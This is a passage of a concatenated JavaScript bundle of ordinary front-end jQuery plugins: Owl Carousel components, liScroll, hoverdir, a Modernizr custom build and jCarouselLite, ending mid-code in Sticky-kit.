animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};

/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
})(function ($) {
    'use strict';

    function Hoverdir(element, options) {
        this.$el = $(element);
        // set options
        this.options = $.extend(true, {}, this.defaults, options);
        // initialize visibility to false for show and hide method
        this.isVisible = false;
        // get the hover for this element
        this.$hoverElem = this.$el.find(this.options.hoverElem);
        // transition properties
        this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
        // support for CSS transitions
        this.support = this._supportsTransitions();
        // load the events
        this._loadEvents();
    }

    Hoverdir.prototype = {
        defaults: {
            speed: 300,
            easing: 'ease',
            hoverDelay: 0,
            inverse: false,
            hoverElem: 'div'
        },
        constructor: Hoverdir,
        /**
         * Detect if CSS transitions are supported
         *
         * @return {Boolean}
         */
        _supportsTransitions: function () {
            if (typeof Modernizr !== 'undefined') {
                return Modernizr.csstransitions;
            } else {
                var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                if (typeof s[p] === 'string') {
                    return true;
                }

                // Tests for vendor specific prop
                var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                p = p.charAt(0).toUpperCase() + p.substr(1);

                for (var i = 0; i < v.length; i++) {
                    if (typeof s[v[i] + p] === 'string') {
                        return true;
                    }
                }

                return false;
            }
        },
        /**
         * Bind the events to the element
         */
        _loadEvents: function () {
            this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
                this.direction = this._getDir({x: event.pageX, y: event.pageY});

                if (event.type === 'mouseenter') {
                    this._showHover();
                }
                else {
                    this._hideHover();
                }
            }, this));
        },
        /**
         * Show the hover of the element
         */
        _showHover: function () {
            var styleCSS = this._getStyle(this.direction);

            if (this.support) {
                this.$hoverElem.css('transition', '');
            }

            this.$hoverElem.hide().css(styleCSS.from);
            clearTimeout(this.tmhover);

            this.tmhover = setTimeout($.proxy(function () {
                this.$hoverElem.show(0, $.proxy(function () {
                    if (this.support) {
                        this.$hoverElem.css('transition', this.transitionProp);
                    }
                    this._applyAnimation(styleCSS.to);

                }, this));
            }, this), this.options.hoverDelay);

            this.isVisible = true;
        },
        /**
         * Hide the hover to the element
         */
        _hideHover: function () {
            var styleCSS = this._getStyle(this.direction);
            if (this.support) {
                this.$hoverElem.css('transition', this.transitionProp);
            }
            clearTimeout(this.tmhover);
            this._applyAnimation(styleCSS.from);
            this.isVisible = false;
        },
        /**
         * get the direction when the event is triggered
         * credits : http://stackoverflow.com/a/3647634
         *
         * @param {Object} coordinates
         * @returns {Interger}
         */
        _getDir: function (coordinates) {
            // the width and height of the current div
            var w = this.$el.width(),
                h = this.$el.outerHeight(),
                // calculate the x and y to get an angle to the center of the div from that x and y.
                // gets the x value relative to the center of the DIV and "normalize" it
                x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
                y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
                // the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
                // first calculate the angle of the point,
                // add 180 deg to get rid of the negative values
                // divide by 90 to get the quadrant
                // add 3 and do a modulo by 4 to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
            return direction;
        },
        /**
         * get the style when the event is triggered
         *
         * @param {(Interger|String)} direction
         * @returns {Object}
         */
        _getStyle: function (direction) {
            var fromStyle, toStyle,
                slideFromTop = {'left': '0', 'top': '-100%'},
            slideFromBottom = {'left': '0', 'top': '100%'},
            slideFromLeft = {'left': '-100%', 'top': '0'},
            slideFromRight = {'left': '100%', 'top': '0'},
            slideTop = {'top': '0'},
            slideLeft = {'left': '0'};

            switch (direction) {
                case 0:
                case 'top':
                    // from top
                    fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
                    toStyle = slideTop;
                    break;
                case 1:
                case 'right':
                    // from right
                    fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
                    toStyle = slideLeft;
                    break;
                case 2:
                case 'bottom':
                    // from bottom
                    fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
                    toStyle = slideTop;
                    break;
                case 3:
                case 'left':
                    // from left
                    fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
                    toStyle = slideLeft;
                    break;
            }

            return {from: fromStyle, to: toStyle};
        },
        /**
         * Apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
         *
         * @param {Object} styleCSS
         */
        _applyAnimation: function (styleCSS) {
            $.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
            this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
        },
        /**
         * Show $hoverElem from the direction in argument
         *
         * @param {String} [direction=top] direction
         */
        show: function (direction) {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            if (!this.isVisible) {
                this.direction = direction || 'top';
                this._showHover();
            }
        },
        /**
         * Hide $hoverElem from the direction in argument
         *
         * @param {String} [direction=bottom] direction
         */
        hide: function (direction) {
            this.rebuild();
            if (this.isVisible) {
                this.direction = direction || 'bottom';
                this._hideHover();
            }
        },
        setOptions: function (options) {
            this.options = $.extend(true, {}, this.defaults, this.options, options);
        },
        /**
         * Unbinds the plugin.
         */
        destroy: function () {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            this.$el.data('hoverdir', null);
        },
        /**
         * Bind the plugin.
         */
        rebuild: function (options) {
            if (typeof options === 'object') {
                this.setOptions(options);
            }
            this._loadEvents();
        }
    };

    $.fn.hoverdir = function (option, parameter) {
        return this.each(function () {
            var data = $(this).data('hoverdir');
            var options = typeof option === 'object' && option;

            // Initialize hoverdir.
            if (!data) {
                data = new Hoverdir(this, options);
                $(this).data('hoverdir', data);
            }

            // Call hoverdir method.
            if (typeof option === 'string') {
                data[option](parameter);

                if (option === 'destroy') {
                    $(this).data('hoverdir', false);
                }
            }
        });
    };

    $.fn.hoverdir.Constructor = Hoverdir;
});
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransitions-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*!
 * jCarouselLite - v1.1 - 2014-09-28
 * http://www.gmarwaha.com/jquery/jcarousellite/
 * Copyright (c) 2014 Ganeshji Marwaha
 * Licensed MIT (https://github.com/ganeshmax/jcarousellite/blob/master/LICENSE)
*/

!function(a){a.jCarouselLite={version:"1.1"},a.fn.jCarouselLite=function(b){return b=a.extend({},a.fn.jCarouselLite.options,b||{}),this.each(function(){function c(a){return n||(clearTimeout(A),z=a,b.beforeStart&&b.beforeStart.call(this,i()),b.circular?j(a):k(a),m({start:function(){n=!0},done:function(){b.afterEnd&&b.afterEnd.call(this,i()),b.auto&&h(),n=!1}}),b.circular||l()),!1}function d(){if(n=!1,o=b.vertical?"top":"left",p=b.vertical?"height":"width",q=B.find(">ul"),r=q.find(">li"),x=r.size(),w=x<b.visible?x:b.visible,b.circular){var c=r.slice(x-w).clone(),d=r.slice(0,w).clone();q.prepend(c).append(d),b.start+=w}s=a("li",q),y=s.size(),z=b.start}function e(){B.css("visibility","visible"),s.css({overflow:"hidden","float":b.vertical?"none":"left"}),q.css({margin:"0",padding:"0",position:"relative","list-style":"none","z-index":"1"}),B.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"}),!b.circular&&b.btnPrev&&0==b.start&&a(b.btnPrev).addClass("disabled")}function f(){t=b.vertical?s.outerHeight(!0):s.outerWidth(!0),u=t*y,v=t*w,s.css({width:s.width(),height:s.height()}),q.css(p,u+"px").css(o,-(z*t)),B.css(p,v+"px")}function g(){b.btnPrev&&a(b.btnPrev).click(function(){return c(z-b.scroll)}),b.btnNext&&a(b.btnNext).click(function(){return c(z+b.scroll)}),b.btnGo&&a.each(b.btnGo,function(d,e){a(e).click(function(){return c(b.circular?w+d:d)})}),b.mouseWheel&&B.mousewheel&&B.mousewheel(function(a,d){return c(d>0?z-b.scroll:z+b.scroll)}),b.auto&&h()}function h(){A=setTimeout(function(){c(z+b.scroll)},b.auto)}function i(){return s.slice(z).slice(0,w)}function j(a){var c;a<=b.start-w-1?(c=a+x+b.scroll,q.css(o,-(c*t)+"px"),z=c-b.scroll):a>=y-w+1&&(c=a-x-b.scroll,q.css(o,-(c*t)+"px"),z=c+b.scroll)}function k(a){0>a?z=0:a>y-w&&(z=y-w)}function l(){a(b.btnPrev+","+b.btnNext).removeClass("disabled"),a(z-b.scroll<0&&b.btnPrev||z+b.scroll>y-w&&b.btnNext||[]).addClass("disabled")}function m(c){n=!0,q.animate("left"==o?{left:-(z*t)}:{top:-(z*t)},a.extend({duration:b.speed,easing:b.easing},c))}var n,o,p,q,r,s,t,u,v,w,x,y,z,A,B=a(this);d(),e(),f(),g()})},a.fn.jCarouselLite.options={btnPrev:null,btnNext:null,btnGo:null,mouseWheel:!1,auto:null,speed:200,easing:null,vertical:!1,circular:!0,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null}}(jQuery);
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
